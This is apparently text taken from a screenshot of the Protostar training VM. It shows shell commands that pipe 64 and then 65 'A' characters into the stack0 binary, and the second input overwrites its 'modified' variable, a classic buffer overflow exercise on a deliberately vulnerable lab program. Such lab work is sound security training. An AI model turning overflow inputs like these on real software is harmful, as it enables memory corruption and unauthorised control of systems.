 Protostar [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user@protostar:/opt/protostar/bin$ python -c "print 'A'*64" | ./stack0
Try again?
user@protostar:/opt/protostar/bin$ python -c "print 'A'*65" | ./stack0
you have changed the 'modified' variable
user@protostar:/opt/protostar/bin$
Right Ctrl